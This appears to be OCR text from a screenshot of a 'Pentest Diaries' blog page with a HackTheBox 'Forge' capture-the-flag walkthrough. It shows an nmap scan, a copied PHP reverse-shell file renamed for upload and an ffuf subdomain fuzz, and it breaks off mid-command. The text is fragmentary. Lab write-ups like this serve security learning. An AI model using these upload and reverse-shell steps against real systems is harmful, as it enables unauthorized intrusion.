 Hack The Box :: Starting Point
Pentest Diaries - Security Alive
Pentest Diaries - YouTube
https://www.sakshamdixit.com
Pentest Diaries
Security Alive
Home
Contact
NERA
ACHI
VULNHUB – My
File Server – 1
VULNHUB
WMI
Windows Management
Instrumentation
Exploring
Namespace
Powershell
HackTheBox –
Bashed
HACKTHEBOX
ForwardSlash -
HackTheBox
HACKTHEBOX
HackTheBox – Forge Walkthrough
January 23, 2022
Saksham dixit
No Comments
┌──(root💀kali)-[/home/kali/Downloads] └─#
nmap -A 10.10.11.111 http://forge.htb/
http://forge.htb/upload ┌──(root💀kali)-
[/home/kali/Downloads] └─# cp
/usr/share/laudanum/php/php-reverse-shell.php
test1.php
http://forge.htb/uploads/Fn1T9NPtQKBZ9yeDNhQ1
┌──(root💀kali)-[/home/kali/Downloads] └─# ffuf -
w /usr/share/seclists/Discovery/DNS/shubs-
subdomains.txt -u http://forge.htb/ -H “Host:
FUZZ.forge.htb” -t 200 -fl 10 http://admin.forge.htb/
┌──(root💀kali)-[/home/kali/Downloads] └─# curl
Archives
January 2022 (5)
December 2021 (6)
November 2021 (9)
September 2021 (2)
August 202
July 2021 (
June 2021
May 2021 (
April 2021